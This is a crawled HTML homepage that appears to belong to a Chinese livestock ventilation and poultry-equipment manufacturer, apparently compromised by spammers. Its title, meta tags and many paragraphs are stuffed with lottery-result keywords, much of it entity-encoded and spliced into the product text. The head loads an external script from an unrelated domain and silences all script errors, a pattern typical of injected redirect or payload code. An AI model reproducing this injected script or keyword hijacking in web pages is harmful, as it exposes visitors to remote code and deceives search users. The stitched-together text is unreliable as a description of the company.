

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://srikrabi.net/
body_size: 12085
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>六玄神马554848最新开奖-494000六玄开奖网-六玄神马554848最新开奖-六玄神马开奖44579-六玄网132432-六玄网资料网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="香港六玄神马开奖44579,六玄神马554848最新开奖,47422六玄神马开奖资料查询,六玄神马免费中特料,494000六玄开奖网,44354六玄神马开奖号码,六玄网tm35ctm,六玄神麻将网44630,六玄网4452,469444六玄神码开奖结果历史记录,六玄神马554848最新开奖,六玄网132432,六玄网资料网.">
<meta name="keywords" content="六玄神马554848最新开奖,494000六玄开奖网,六玄神马554848最新开奖,六玄神马开奖44579,六玄网132432,六玄网资料网">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="mobile-agent" content="format=html5;url=http://m.qzbynm.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.qzbynm.com/">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;">
<meta name="apple-mobile-web-app-title" content="畜牧风机厂家-鸡舍-负压-重锤式-推拉式-农牧-鸡舍风机-养鸡料塔-降温湿帘-青州邦源农牧机械">

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta property="og:type" content="website">
<meta property="og:site_name" content="&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;">
<meta property="og:url" content="http://srikrabi.net/">
<meta property="og:image" content="http://srikrabi.net//Content/File_Img/qzbynm.com/logo17796.jpg">
<meta property="og:title" content="畜牧风机厂家-鸡舍-负压-重锤式-推拉式-农牧-鸡舍风机-养鸡料塔-降温湿帘-青州邦源农牧机械">
<meta property="og:description" content="&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;是一家畜牧风机及负压风机厂家，主要产品有农牧风机、鸡舍、牛舍、重锤式、推拉式风机、湿帘纸、燃气热风炉、养鸡料塔、降温湿帘、降温风机等，产品热销全国，主要销往山东青州、辽宁、甘肃、贵州、吉林、青海、黑龙江、内蒙、新疆等地。">
<meta property="og:tag" content="畜牧风机厂家,负压风机厂家,农牧风机,鸡舍风机,牛舍风机,重锤式风机,推拉式风机,湿帘纸,燃气热风炉,养鸡料塔,降温湿帘,降温风机">
<link href="http://srikrabi.net/" rel="canonical">
<link href="http://m.qzbynm.com/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/qzbynm.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m201/blue/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m201/blue/style.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m201/blue/animate.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/m201/nsw.pc.min.js" type="text/javascript"></script>
<script src="/Content/C_JS/m201/template-sub-domain.js"></script>
<script src="/Content/C_JS/m201/jquery.min.js"></script>
<script src="/Content/C_JS/m201/jquery.superslide.2.1.1.js"></script>
<script src="/Content/C_JS/m201/wow.min.js" type="text/javascript"></script>
<style>
.h_nr h2:before{display:none;}
.logo,.logo img{width: auto;height: auto;max-height: 150px;margin-top: 12px;}
.h_nr h2{float: right;}
.proMain, .proBox{height: auto;}
.footLogo{display:none;}
.oddsBox1{background-image: url(/Content/C_CONIMG/20201228/qzbynm-odds-001.jpg);height: 403px;}
.oddsBox2{background-image: url(/Content/C_CONIMG/20201228/qzbynm-odds-002.jpg);}
.oddsBox3{background-image: url(/Content/C_CONIMG/20201228/qzbynm-odds-003.jpg);}
.feature{background-image: url(/Content/C_CONIMG/20201228/qzbynm-feature-bj.jpg);}
.left_phone{color: #000;    background: none;height: auto;padding-top: 0;}
.left_phone span{color:#fff;}
.h_nr h2{margin-top: -21px;}
.h_nr .sc{width: 387px;margin-top: -28px;}

.case .client{display:none;}
.h_nr .sc p{font-size: 21px;}
#cose .LayImAhrefNode img{width: 100%!important;}
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://srikrabi.net/">六玄神马554848最新开奖-494000六玄开奖网-六玄神马554848最新开奖-六玄神马开奖44579-六玄网132432-六玄网资料网</a></h1>
<div   id="u5sk45thrsm"    class="topBar">
  <div   id="u5sk45thrsm"    class="grWidth">
    <p class="fl">&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;您好，&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;网站欢迎您！</p>
    <ul class="topRight fr">
      <li class="icon wx"><a rel="nofollow">微信</a>
        <div><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372212695888774405287361.jpg" alt="扫描二维码关注我们"><li><em>|</em><a href="">网站导航</a></li><li><em>|</em><a href="">联系&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;</a></li></div>
      </li>
      
    </ul>
  </div>
</div>
<div   id="u5sk45thrsm"    class="topWrap">
  <div   id="u5sk45thrsm"    class="header h_nr">
    <div   id="u5sk45thrsm"    class="fl logo wow fadeInLeft animated"><a href="http://srikrabi.net/"><img src="/Content/File_Img/qzbynm.com/logo17796.jpg" alt="&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;"></a></div>
    <div   id="u5sk45thrsm"     class="wow fadeInLeft animated  h2"></div>
    <div   id="u5sk45thrsm"    class="sc wow fadeInRight animated"><span>咨询热线</span>
      <p>15163698620</p>
    </div>
  </div>
  <div   id="u5sk45thrsm"    class="navbg menu">
    <ul>
      <li id="liHome" class="home"> <a href="http://srikrabi.net/">首页</a></li>
<li id="liabout-us" > <a href="http://srikrabi.net/about-us">&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;</a></li>
<li id="liproducts"  class="dropdown"><a href="http://srikrabi.net/products">公司产品</a>
<ul class="dropdown-menu"><li class="side_nav1" id="cat1"><a href="http://srikrabi.net/djsb152/">蛋鸡设备</a></li>
<li class="side_nav1" id="cat2"><a href="http://srikrabi.net/rjsb185/">肉鸡设备</a></li>
<li class="side_nav1" id="cat3"><a href="http://srikrabi.net/wlwsxt135/">喂料喂水系统</a></li>
<li class="side_nav1" id="cat4"><a href="http://srikrabi.net/tfsb851/">通风设备</a></li>
</ul>
</li>
<li id="linewslist-1"> <a href="http://srikrabi.net/newslist-1">新闻</a></li>
<li id="lialzs" > <a href="http://srikrabi.net/alzs">案例展示</a></li>
<li id="liindustrylist-1" > <a href="http://srikrabi.net/industrylist-1">行业知识</a></li>
<li id="liinquiry" > <a href="http://srikrabi.net/inquiry">留言板</a></li>
<li id="licontact-us" > <a href="http://srikrabi.net/contact-us">联系我们</a></li>
<li id="liReview"> </li>
    </ul>
  </div>
</div>
<div   id="u5sk45thrsm"    class="banner">
  <ul class="bd">
    <li><a href="javascript:void(0);"><img src="/Content/File_Img/qzbynm.com/ImgScroll/202005120843317811788.jpg?rnd=868" alt=""></a></li><li><a href="javascript:void(0);"><img src="/Content/File_Img/qzbynm.com/ImgScroll/202005120844319126857.jpg?rnd=868" alt=""></a></li>
  </ul>
  <div   id="u5sk45thrsm"    class="banner_ctr"><a class="prev" href="javascript:void(0)"></a><a class="next" href="javascript:void(0)"></a></div>
  <ul class="hd">
    <li class="on"></li>
    <li></li>
    <li></li>
  </ul>
</div>
<div   id="u5sk45thrsm"    class="search grWidth">
  <div   id="u5sk45thrsm"    class="searMain">
    <form action="/?m=search" method="post">
      <input  id="txtSearch"  type="text" class="sear_text" name="keyword" placeholder="请输入搜索关键词">

      <div class="sear_btn   btn_search" id="btnSearch" onclick="PSearch()"></div>
    </form>
  </div>
  <div   id="u5sk45thrsm"    class="searFont"><span>大家都在搜：</span><a href="/fj/xmfj.html">畜牧风机 </a><em>|</em><a href="/fj/nmfj.html"> 农牧风机 </a><em>|</em><a href="/fj/fyfj.html"> 负压风机 </a><em>|</em><a href="/fj/zcsfj.html"> 重锤式风机 </a></div>
</div>
<div   id="u5sk45thrsm"    class="prodcut">
  <div   id="u5sk45thrsm"    class="grWidth">
    <div   id="u5sk45thrsm"    class="proLeft fl">
      <div   id="u5sk45thrsm"    class="title h2">产品分类<span>Product Categories</span></div>
      <ul class="proside">
        <li><a href="djsb152/">蛋鸡设备</a></li><li><a href="rjsb185/">肉鸡设备</a></li><li><a href="wlwsxt135/">喂料喂水系统</a></li><li><a href="tfsb851/">通风设备</a></li>
      </ul>
      <div   id="u5sk45thrsm"    class="left_phone">咨询服务热线：<span>15169506588</span></div>
    </div>
    <div   id="u5sk45thrsm"    class="proRight fr">
      <div   id="u5sk45thrsm"    class="title h3"><span class="on">热门产品</span><span>推荐产品</span></div>
      <div   id="u5sk45thrsm"    class="proMain">
        <div   id="u5sk45thrsm"    class="proBox">
          <ul>
            <li><a href="http://srikrabi.net/tfsb851/zcsfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-03/202004031044142650.jpg" alt="重锤式风机"></span>
  <h5>重锤式风机</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/xmfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-03/202004031031482481.jpg" alt="畜牧风机"></span>
  <h5>畜牧风机</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/nmfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-03/202004031033508471.jpg" alt="农牧风机"></span>
  <h5>农牧风机</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/tlsfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-03/202004031042098455.jpg" alt="推拉式风机"></span>
  <h5>推拉式风机</h5>
</a></li><li><a href="http://srikrabi.net/djsb152/jtsdjsb135.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2021-01-11/202101111531532443.jpg" alt="阶梯式蛋鸡设备"></span>
  <h5>阶梯式蛋鸡设备</h5>
</a></li><li><a href="http://srikrabi.net/djsb152/cdsdjsb182.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2021-01-11/202101111526244000.jpg" alt="层叠式蛋鸡设备"></span>
  <h5>层叠式蛋鸡设备</h5>
</a></li>
          </ul>
        </div>
        <div   id="u5sk45thrsm"    class="proBox">
          <ul>
            <li><a href="http://srikrabi.net/tfsb851/jwfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-08/202004080843531185.jpg" alt="降温风机"></span>
  <h5>降温风机</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/jwsl.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-08/202004080844275881.jpg" alt="降温湿帘"></span>
  <h5>降温湿帘</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/rqrfl.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-08/202004080845328601.jpg" alt="燃气热风炉"></span>
  <h5>燃气热风炉</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/nsfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-08/202004080845594220.jpg" alt="牛舍风机"></span>
  <h5>牛舍风机</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/jsfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-08/202004080846324403.jpg" alt="鸡舍风机"></span>
  <h5>鸡舍风机</h5>
</a></li><li><a href="http://srikrabi.net/tfsb851/fyfj.html"><span class="pImg"><img src="/Content/File_Img/S_Product/small/2020-04-03/202004031043238367.jpg" alt="负压风机"></span>
  <h5>负压风机</h5>
</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div   id="u5sk45thrsm"    class="feature"><div   id="u5sk45thrsm"    class="grWidth">
  <h2 class="title"><img src="" alt=""></h2>
  <ul class="featureMain">
    <li class="f1"><i class="icon"></i>
      <div   id="u5sk45thrsm"    class="font">
        <h4>全自动<span>笼网伺服生产线</span></h4>
        <p>Automatic cage net servo production line</p>
      </div>
    </li>
    <li class="f2"><i class="icon"></i>
      <div   id="u5sk45thrsm"    class="font">
        <h4><span>高精度</span>加工中心</h4>
        <p>High precision machining center</p>
      </div>
    </li>
    <li class="f3"><i class="icon"></i>
      <div   id="u5sk45thrsm"    class="font">
        <h4><span>热浸锌</span>车间</h4>
        <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;Hot dip galvanizing workshop</p>
      </div>
    </li>
    <li class="f4"><i class="icon"></i>
      <div   id="u5sk45thrsm"    class="font">
        <h4><span>专注的</span>技术研发团队</h4>
        <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;Dedicated technology R & D team</p>
      </div>
    </li>
    <li class="f5"><i class="icon"></i>
      <div   id="u5sk45thrsm"    class="font">
        <h4><span>强大的安装售后</span>服务团队</h4>
        <p>Strong after sales service team for installation</p>
      </div>
    </li>
    <li class="f6"><i class="icon"></i>
      <div   id="u5sk45thrsm"    class="font">
        <h4>丰富的<span>实战经验</span></h4>
        <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;Rich practical experience</p>
      </div>
    </li>
  </ul>
</div></div>
<div   id="u5sk45thrsm"    class="odds grWidth"><h2 class="title"><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372212683263858957050608.jpg" alt="01"></h2>
<div   id="u5sk45thrsm"    class="oddsBox1">
  <div   id="u5sk45thrsm"    class="odds1 oddsMain"><i class="num">1</i>
    <div   id="u5sk45thrsm"    class="font">
      <h3><strong>生产</strong>实力强<span>Strong production strength</span></h3>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;公司有科学的生产设备，保障风机产品的精度和稳定性</p>
      <p>主营养殖自动喂料线，养殖自动喂水线，畜牧风机水帘，养殖热风炉，自动化清粪带鸡笼等全套现代化养鸡设备</p>
      <p>产品已普遍应用于宾馆、大型商场、机场等公用、民用建筑及化工、食品、冶金、电力、般舶等工矿企业通风排烟和风冷设备系统。</p>
    </div>
  </div>
  <div   id="u5sk45thrsm"    class="odds2 oddsMain"><i class="num">2</i>
    <div   id="u5sk45thrsm"    class="font">
      <h3>严格的<strong>质量</strong>，把控<span>Strict quality control</span></h3>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;企业有生产检测设备全，有较强的机械化生产阵容</p>
      <p>产品均经过动平衡测试，性能测试和抛喷丸表面处理，出厂经过严格的试机检查，对振动值，轴承温升，噪声等指标进行检测</p>
      <p>车间采用数字化，智能化的管理模式，实时追踪生产进度</p>
    </div>
  </div>
</div>
<div   id="u5sk45thrsm"    class="oddsBox2">
  <div   id="u5sk45thrsm"    class="odds3 oddsMain"><i class="num">3</i>
    <div   id="u5sk45thrsm"    class="font">
      <h3>有研发技术团队<strong>，给您技术与服务支持</strong><span>Have R & D technical team to give you technical and service support</span></h3>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;有一批从事通风降温行业设备的研究与开发、生产、经营经验的工程技术人员组成，</p>
      <p>丰富的经验为公司发展奠定了扎实的基础</p>
    </div>
  </div>
  <div   id="u5sk45thrsm"    class="odds2 oddsMain"><i class="num">4</i>
    <div   id="u5sk45thrsm"    class="font">
      <h3><strong>科学新颖的生产设备，</strong>效率的生产，保障交期准时<span>Scientific and innovative production equipment, efficient production, and guarantee delivery on time</span></h3>
      <p>所用材料质量高，严格执行标准工艺生产流程。注重产品细节及工艺，风机寿命较长。不合格不允许下生产线，质量不高不出厂</p>
    </div>
  </div>
</div>
<div   id="u5sk45thrsm"    class="oddsBox3">
  <div   id="u5sk45thrsm"    class="odds5 oddsMain"><i class="num">5</i>
    <div   id="u5sk45thrsm"    class="font">
      <h3>完善的<strong>售后服务</strong><span>A good after-sales service</span></h3>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;可提供畜牧养殖定制方案，专人技术指导安装操作，提供技术支持</p>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;技术团队项目跟踪，以丰富的制造和维修保养经验为客户奉献优良的产品，提供更完善的售后服务。 </p>
    </div>
  </div>
  <div   id="u5sk45thrsm"    class="odds6 oddsMain"><i class="num">6</i>
    <div   id="u5sk45thrsm"    class="font">
      <h3>定制配套解决方案，<strong>使客户免去后顾之忧</strong><span>Customized supporting solutions to save customers from worries</span></h3>
      <p>指导设备操作培训，提供技术支持，使客户免除后顾之忧</p>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;售后服务跟踪，接到检修电话即协助客户维修保养</p>
    </div>
  </div>
</div></div>
<div   id="u5sk45thrsm"    class="case">
  <div   id="u5sk45thrsm"    class="caseMain grWidth"><div   id="u5sk45thrsm"    class="caseLeft fl">
  <h3 class="title">&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;<span>全程跟踪.提供多种.多种方案</span></h3>
  <ul>
    <li class="on"><a href="/alzs">自动化层叠式鸡舍</a></li>
    <li><a href="/alzs">鸡舍厂房通风系统</a></li>
    <li><a href="/alzs">平养式鸡舍</a></li>
    <li><a href="/alzs">全自动阶梯式鸡舍</a></li>
    <li><a href="/alzs">自动化清粪系统</a></li>
  </ul>
</div>
<div   id="u5sk45thrsm"    class="caseRight fr">
  <div   id="u5sk45thrsm"    class="caseTop"><a class="fl cImg" href="/alzs"><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458751282199155621694.jpg" alt="温室工程案例"></a>
    <h4>自动化鸡舍工程案例</h4>
    <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;是集养殖设备及温控设备生产、销售、售后服务为一体的企业，主营养殖自动喂料线，养殖自动喂水线，畜牧风机水帘，养殖热风炉，自动化清粪带鸡笼等全套现代化养鸡设备。</p>
    <a class="more" href="/alzs">点击了解详情</a></div>
  <div   id="u5sk45thrsm"    class="caseBox">
    <div   id="u5sk45thrsm"    class="caseVideo fl"><img width="100%" src="/Content/ueditor-builder/net/upload1/Other/17796/6374458751338455622048933.jpg" alt="案例"></div>
    <div   id="u5sk45thrsm"    class="caseImg fr">
      <ul>
        <li><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458751375953441234369.jpg" alt="工程案例1"></li>
        <li><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458751405642752677234.jpg" alt="工程案例2"></li>
        <li><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458751433768379890853.jpg" alt="工程案例3"></li>
        <li><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458751465020745562963.jpg" alt="工程案例4"></li>
      </ul>
    </div>
  </div>
</div></div>
  <div   id="u5sk45thrsm"    class="client grWidth"><h3 class="title"><a class="more" href="">more+</a><span>应用产品</span></h3>
<div   id="u5sk45thrsm"    class="clientMain">
  <ul>
    <li><a class="fl" href=""><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372194958182637828787193.jpg" alt="重锤式风机"></a>
      <h4><a href="/zcsfj.html">重锤式风机</a></h4>
      <p>重锤式风机配套的是摆转重锤，不用动力，单纯靠风扇的风量实现百叶窗的开启，这种新颖的机构可保障风机连续多年运行都无故...</p>
      <a href="/zcsfj.html" class="more">了解详情+</a></li>
    <li><a class="fl" href=""><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372194960070210431786945.jpg" alt="畜牧风机"></a>
      <h4><a href="/xmfj.html">畜牧风机</a></h4>
      <p>畜牧风机是用于畜牧养殖业保持良好通风环境的设备。我国有着丰富的畜牧资源，有着辽阔的草原牧场以及高原地区。草地利用率很高...</p>
      <a href="/xmfj.html" class="more">了解详情+</a></li>
  </ul>
</div></div>
</div>
<div   id="u5sk45thrsm"    class="about">
  <div   id="u5sk45thrsm"    class="aboutMain grWidth"><img class="aboutImg fl" src="/Content/ueditor-builder/net/upload1/Other/17796/6374474120971519686574686.jpg" alt="&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;">
<div   id="u5sk45thrsm"    class="aboutRight fr">
